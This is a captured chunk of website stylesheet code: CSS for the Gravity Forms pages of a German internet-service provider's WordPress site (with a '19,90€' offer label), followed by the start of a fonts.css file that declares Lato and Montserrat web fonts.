#input_5_61 input[type=checkbox]+label {
    color: transparent;
    max-width: 160px;
}

#input_3_61 li:after,
#input_6_61 li:after,
#input_7_61 li:after,
#input_5_61 li:after {
    font-size: 14px;
    line-height: 1em;
}

#input_3_61 li:before,
#input_6_61 li:before,
#input_7_61 li:before,
#input_5_61 li:before {
    top: 75%;
}

/* form image */
#gform_5 #field_5_91,
#gform_7 #field_7_91,
#gform_6 #field_6_91 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}

#gform_3 #field_3_91,
#gform_6 #field_6_91,
#gform_7 #field_7_91,
#gform_5 #field_5_91 {
    max-width: 34%;
    max-height: 70% right: 0;
}

@media (max-width: 1024px) {

    #gform_3 #field_3_91,
    #gform_7 #field_7_91,
    #gform_6 #field_6_91,
    #gform_5 #field_5_91 {
        max-width: 100% !important;
        width: 100%;
        right: 0 !important;
    }

    #gform_fields_5_3,
    #gform_fields_7_3,
    #gform_fields_6_3 {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    #gform_fields_3_3,
    #gform_fields_6_3,
    #gform_fields_7_3,
    #gform_fields_5_3 {
        position: relative !important;
        padding-top: 450px !important;
    }

    #gform_fields_3_3>li,
    #gform_fields_6_3>li,
    #gform_fields_7_3>li,
    #gform_fields_5_3>li {
        width: 100% !important;
    }

    #gform_fields_3_3>li input:not([type=radio]),
    #gform_fields_6_3>li input:not([type=radio]),
    #gform_fields_7_3>li input:not([type=radio]),
    #gform_fields_5_3>li input:not([type=radio]) {
        width: 100% !important;
    }

    #gform_fields_3_3 #field_3_52 input,
    #gform_fields_6_3 #field_6_52 input,
    #gform_fields_7_3 #field_7_52 input,
    #gform_fields_5_3 #field_5_52 input {
        width: calc(100% - 30px) !important;
    }

    #field_3_91 img {
        width: 100%;
    }
}

@media (max-width: 480px) {

    #gform_fields_3_3,
    #gform_fields_6_3,
    #gform_fields_7_3,
    #gform_fields_5_3 {
        padding-top: 380px !important;
    }
}

#gform_page_5_3 .gform_page_fields,
#gform_page_7_3 .gform_page_fields,
#gform_page_6_3 .gform_page_fields {
    margin-left: 60px;
}

#gform_page_5_3,
#gform_page_7_3,
#gform_page_6_3 {
    position: relative;
    overflow: hidden;
}

#gform_page_3_3 .gform_page_fields,
#gform_page_6_3 .gform_page_fields,
#gform_page_7_3 .gform_page_fields,
#gform_page_5_3 .gform_page_fields {
    max-width: 50%;
}

@media (max-width: 1024px) {

    #gform_page_3_3 .gform_page_fields,
    #gform_page_6_3 .gform_page_fields,
    #gform_page_7_3 .gform_page_fields,
    #gform_page_5_3 .gform_page_fields {
        max-width: 100%;
        margin-left: 0;
    }
}

@media (max-width: 769px) {

    #gform_page_3_3 .gform_page_fields,
    #gform_page_6_3 .gform_page_fields,
    #gform_page_7_3 .gform_page_fields,
    #gform_page_5_3 .gform_page_fields {
        margin: auto;
    }

    #gform_page_3_3 #input_3_51,
    #gform_page_7_3 #input_7_51,
    #gform_page_6_3 #input_6_51,
    #gform_page_3_3 #field_3_52,
    #gform_page_7_3 #field_7_52,
    #gform_page_6_3 #field_6_52,
    #gform_page_5_3 #input_5_51,
    #gform_page_7_3 #input_7_51,
    #gform_page_5_3 #field_5_52 {
        width: 100%;
    }
}

/* 	NEW PAGE CHECKBOXES */
#gform_page_3_7 .gfield_description {
    overflow: hidden;
    border: none;
    margin-top: 0;
    padding-left: 0;
    max-height: 100% !important;
}

#gform_page_3_8 .gfield_consent_description {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
}

#gform_page_3_8 ul.bulleted {
    list-style-type: none !important;
    margin: 0 !important;
}

#gform_page_3_8 ul.bulleted li {
    list-style-type: none !important;
    margin: 0 !important;
}

/* 	#gform_page_3_8 tr:nth-child(odd) {
		background: #ec4920 !important;
	} */

#gform_page_3_7 li,
#gform_page_6_7 li,
#gform_page_7_7 li,
#gform_page_5_7 li {
    width: 100%;
    margin-bottom: 40px !important;
}

#gform_page_3_7 .ginput_container,
#gform_page_6_7 .ginput_container,
#gform_page_7_7 .ginput_container,
#gform_page_5_7 .ginput_container {
    display: flex;
    align-items: center;
}

#gform_page_3_7 .ginput_container_consent,
#gform_page_6_7 .ginput_container_consent,
#gform_page_7_7 .ginput_container_consent,
#gform_page_5_7 .ginput_container_consent {
    position: relative;
}

#gform_page_3_7 .ginput_container label,
#gform_page_6_7 .ginput_container label,
#gform_page_7_7 .ginput_container label,
#gform_page_5_7 .ginput_container label {
    position: absolute;
    padding-left: 42px;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    display: flex;
    align-items: center;
}

#gform_page_3_7 .ginput_container input[type='checkbox'],
#gform_page_6_7 .ginput_container input[type='checkbox'],
#gform_page_7_7 .ginput_container input[type='checkbox'],
#gform_page_5_7 .ginput_container input[type='checkbox'] {
    display: inline-block;
    width: 32px;
    height: 32px;
    visibility: hidden;
}

#gform_page_3_7 li input[type="checkbox"]+*::before,
#gform_page_6_7 li input[type="checkbox"]+*::before,
#gform_page_7_7 li input[type="checkbox"]+*::before,
#gform_page_5_7 li input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    /* 		top: 0; */
    left: 0;
    -webkit-transform: perspective(1px);
    -ms-transform: perspective(1px);
    transform: perspective(1px);
    display: flex;
    justify-content: center;
    align-items: center;
}

#gform_page_3_7 li input[type="checkbox"]:checked+*::before,
#gform_page_6_7 li input[type="checkbox"]:checked+*::before,
#gform_page_7_7 li input[type="checkbox"]:checked+*::before,
#gform_page_5_7 li input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#gform_page_5_7 li .gfield_description,
#gform_page_7_7 li .gfield_description,
#gform_page_6_7 li .gfield_description {
    overflow: hidden;
    border: none;
    padding: 6px 8px !important;
}

/* PDF STYLING */
#gform_page_3_8 tr:nth-child(odd),
#gform_page_6_8 tr:nth-child(odd),
#gform_page_7_8 tr:nth-child(odd),
#gform_page_5_8 tr:nth-child(odd) {
    background: transparent !important;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_page_3_8 tr:nth-child(odd)>td,
#gform_confirmation_message_3 tr:nth-child(odd)>td,
#gform_page_6_8 tr:nth-child(odd)>td,
#gform_confirmation_message_6 tr:nth-child(odd)>td,
#gform_page_7_8 tr:nth-child(odd)>td,
#gform_confirmation_message_7 tr:nth-child(odd)>td,
#gform_page_5_8 tr:nth-child(odd)>td,
#gform_confirmation_message_5 tr:nth-child(odd)>td {
    /* background: #ec4920 !important; */
    background: transparent;
    border-bottom: 1px solid rgba(196, 196, 196, 0.3);
}

#gform_confirmation_message_3 tr:nth-child(odd),
#gform_confirmation_message_6 tr:nth-child(odd),
#gform_confirmation_message_7 tr:nth-child(odd),
#gform_confirmation_message_5 tr:nth-child(odd) {
    background: transparent !important;
}

#gform_page_3_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_3 tr:nth-child(odd)>td strong,
#gform_page_6_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_6 tr:nth-child(odd)>td strong,
#gform_page_7_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_7 tr:nth-child(odd)>td strong,
#gform_page_5_8 tr:nth-child(odd)>td strong,
#gform_confirmation_message_5 tr:nth-child(odd)>td strong {
    color: rgba(0, 0, 0, 0.7);
    font-size: 14px !important;
    line-height: 22px !important;
    letter-spacing: -1px;
    font-weight: 500;
    font-family: "Montserrat", serif !important;
    padding: 0 !important;
}

#gform_page_3_8 tr:nth-child(even)>td font,
#gform_page_3_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 tr:nth-child(even)>td font,
#gform_confirmation_message_3 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_3 span,
#gform_page_6_8 tr:nth-child(even)>td font,
#gform_page_6_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 tr:nth-child(even)>td font,
#gform_confirmation_message_6 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_6 span,
#gform_page_7_8 tr:nth-child(even)>td font,
#gform_page_7_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 tr:nth-child(even)>td font,
#gform_confirmation_message_7 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_7 span,
#gform_page_5_8 tr:nth-child(even)>td font,
#gform_page_5_8 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 tr:nth-child(even)>td font,
#gform_confirmation_message_5 tr:nth-child(even)>td font ul li,
#gform_confirmation_message_5 span {
    font-weight: 600 !important;
    font-size: 18px !important;
    line-height: 22px !important;
    color: #000000 !important;
    font-family: "Montserrat", serif !important;
}

#gform_page_3_8 .gfield_consent_description,
#gform_page_3_8 .gform_page_fields,
#gform_page_6_8 .gfield_consent_description,
#gform_page_6_8 .gform_page_fields,
#gform_page_7_8 .gfield_consent_description,
#gform_page_7_8 .gform_page_fields,
#gform_page_5_8 .gfield_consent_description,
#gform_page_5_8 .gform_page_fields {
    overflow: hidden !important;
    max-height: 100% !important;
    border: none !important;
    max-width: 100% !important;
}

#gform_page_3_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_3,
#gform_page_6_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_6,
#gform_page_7_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_7,
#gform_page_5_8 tr:nth-child(even)>td:nth-child(1),
#gform_confirmation_message_5 {
    display: table-cell !important;
}

#gform_confirmation_message_3 img,
#gform_confirmation_message_6 img,
#gform_confirmation_message_7 img,
#gform_confirmation_message_5 img {
    display: inline !important;
}

#gform_confirmation_message_3,
#gform_confirmation_message_6,
#gform_confirmation_message_7,
#gform_confirmation_message_5 {
    overflow: hidden !important;
}

#gform_confirmation_message_5,
#gform_confirmation_message_7,
#gform_confirmation_message_6 {
    text-align: left;
}

@media (min-width: 1200px) {

    #gform_confirmation_message_5 h1,
    #gform_confirmation_message_7 h1,
    #gform_confirmation_message_6 h1 {
        font-size: 1.5rem;
        line-height: 1.75rem;
        margin-bottom: 0;
        text-align: left !important;
    }
}

div.gfield_consent_description {
    font-size: 12px !important;
    line-height: 22px !important;
    padding: 20px 0 0 20px !important;
}

#gform_confirmation_wrapper_3 a.map-it-link,
#gform_fields_3_8 a.map-it-link,
#gform_confirmation_wrapper_6 a.map-it-link,
#gform_fields_6_8 a.map-it-link,
#gform_confirmation_wrapper_7 a.map-it-link,
#gform_fields_7_8 a.map-it-link,
#gform_confirmation_wrapper_5 a.map-it-link,
#gform_fields_5_8 a.map-it-link {
    display: none !important;
}

#gform_confirmation_wrapper_3 ul.bulleted li img,
#gform_page_3_8 ul.bulleted li img,
#gform_confirmation_wrapper_6 ul.bulleted li img,
#gform_page_6_8 ul.bulleted li img,
#gform_confirmation_wrapper_7 ul.bulleted li img,
#gform_page_7_8 ul.bulleted li img,
#gform_confirmation_wrapper_5 ul.bulleted li img,
#gform_page_5_8 ul.bulleted li img {
    display: none !important;
}

/* END OF PDF STYLING */

#input_3_103 li,
#input_6_103 li,
#input_7_103 li,
#input_5_103 li {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    width: 100%;
    max-width: 400px;
}

#input_3_103 label,
#input_6_103 label,
#input_7_103 label,
#input_5_103 label {
    max-width: 100% !important;
}


#input_3_103 input[type=checkbox]+label,
#input_6_103 input[type=checkbox]+label,
#input_7_103 input[type=checkbox]+label,
#input_5_103 input[type=checkbox]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    /* width: 215px;
    max-width: 215px; */
    width: 100%;
    height: 155px;
    color: transparent;
    margin: 0;
    z-index: 9999;

}

#input_3_103 input[type=checkbox]:checked+label,
#input_6_103 input[type=checkbox]:checked+label,
#input_7_103 input[type=checkbox]:checked+label,
#input_5_103 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:before {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    color: #000000;
    opacity: 0.8;
}


#input_3_103 input[type=checkbox],
#input_6_103 input[type=checkbox],
#input_7_103 input[type=checkbox],
#input_5_103 input[type=checkbox] {
    visibility: hidden;
    display: none !important;

}

#input_3_103 input[type="checkbox"]+*::before,
#input_6_103 input[type="checkbox"]+*::before,
#input_7_103 input[type="checkbox"]+*::before,
#input_5_103 input[type="checkbox"]+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 32%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#input_3_103 li:after,
#input_6_103 li:after,
#input_7_103 li:after,
#input_3_103 li:before,
#input_6_103 li:before,
#input_7_103 li:before,
#input_5_103 li:after,
#input_5_103 li:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    width: 100%;
}

#input_3_103 input[type="checkbox"]:checked+*::before,
#input_6_103 input[type="checkbox"]:checked+*::before,
#input_7_103 input[type="checkbox"]:checked+*::before,
#input_5_103 input[type="checkbox"]:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_3_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_5_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_6_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_7_103 li:nth-child(1):after {
    content: 'Die ersten 6 Monate für nur 19,90€';
    top: 55%;
    font-size: 16px;
    line-height: 1em;
}

#input_3_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_5_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_6_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

#input_7_103 li:nth-child(1):before {
    content: 'bei 24 Monaten Vertragslaufzeit';
    top: 72%;
}

@media (max-width: 480px) {
    #input_3_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_5_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_6_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_7_103 li:nth-child(1):after {
        content: 'Die ersten 6 Monate für nur 19,90€';
        top: 55%;
        font-size: 14px;
        line-height: 1em;
    }

    #input_3_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_5_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_6_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }

    #input_7_103 li:nth-child(1):before {
        content: 'bei 24 Monaten Vertragslaufzeit';
        top: 78%;
        line-height: 1em
    }
}

#choice_5_90_1,
#choice_7_90_1,
#choice_6_90_1 {
    display: none;
}

#label_5_90_1,
#label_7_90_1,
#label_6_90_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#choice_5_90_1+*::before,
#choice_7_90_1+*::before,
#choice_6_90_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}

#choice_5_90_1:checked+*::before,
#choice_7_90_1:checked+*::before,
#choice_6_90_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}

#input_5_90,
#input_7_90,
#input_6_90 {
    justify-content: flex-start;
}

@media (min-width: 1200px) {
    #navigation .menu__list>li .children li a {
        padding: 10px 0 !important;
    }

    .section-start-content {
        padding: 0;
    }

    .section-start-content a {
        padding: 15px 68px;
    }
}

.btn-black {
    background-color: #0C0C0C !important;
    color: #EC4920 !important;
    border-color: #EC4920 !important;
    margin-left: 20px;
    transition: all 0.5s ease;
}

.btn-black:hover {
    background-color: #EC4920 !important;
    color: white !important;
    border-color: white !important;
}

@media (max-width: 1199px) {
    .section-start-content a {
        border: 1px solid #ffffff;
        padding: 8px 56px;
        font-size: 14px;
        line-height: 30px;
    }
}

@media (max-width: 769px) {
    .section-start-content .buttons-wrap {
        display: flex;
        flex-direction: column;
        text-align: center;
    }

    .btn-black {
        margin-left: 0;
        margin-top: 20px;
    }
}

#field_4_98 {
    margin-bottom: 20px !important;
}

.feature-link {
    background-color: transparent !important;
    padding: 0 !important;
    border: none !important;
    color: #595959 !important;
    margin-bottom: 0px !important;
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;

}

#field_3_109 {
    max-width: 400px;
    width: 100%;
}

#gform_page_5_3 #input_5_51,
#gform_page_7_3 #input_7_51,
#gform_page_5_3 #field_5_52,
#gform_page_7_3 #field_7_52,
#gform_page_6_3 #input_6_51,
#gform_page_6_3 #field_6_52 {
    width: 400px;
}

#field_5_52 input,
#field_7_52 input,
#field_6_52 input {
    width: calc(100% - 30px);
}

.offers-item__content {

    height: 100% !important;
}
	@media screen and (min-width: 1200px) {
		.menu__list>li a {
			font-size: 12px;
		}
	}
.post-content-text {
    margin-top: 25px !important;
    font-weight: 400 !important;
    font-size: 16px !important;
    line-height: 26px !important;
    letter-spacing: 0.25px !important;
    color: rgba(89, 89, 89, 0.5) !important;
    margin-left: -30px !important;
}
.post-content-text:before {
    content: none !important;
}
	
/* WEB TV FORM */

#field_11_80, #field_11_110 {
   padding: 0 !important;
}
#field_11_110 span, #field_11_93 span {
    padding-right: 0 !important;
}

#field_11_110 span > label, #field_11_93 span > label  {
    display: none;
}
#field_11_108 input {
    width: calc(100% - 21px);
}

#field_11_114 {
    display: inline-block;
    width: 50%;
}	
	
.package_image {
    object-fit: contain;
}
		
</style>

</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769142589 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css
body_size: 1419
content:
/* lato-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-100italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-100italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-300italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 300;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-300italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-regular - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-700italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 700;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-700italic.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900 - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900.svg#Lato') format('svg'); /* Legacy iOS */
  }
  /* lato-900italic - latin */
  @font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Lato';
    font-style: italic;
    font-weight: 900;
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.woff') format('woff'), /* Modern Browsers */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('/wp-content/themes/dt-net/assets/fonts/lato/lato-v23-latin-900italic.svg#Lato') format('svg'); /* Legacy iOS */
  }

  /* montserrat-100 - latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot'); /* IE9 Compat Modes */
    src: url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('/wp-content/themes/dt-net/assets/fonts/montserrat/montserrat-v25-latin-100.woff2') format('woff2'), /* Super Modern Browsers */
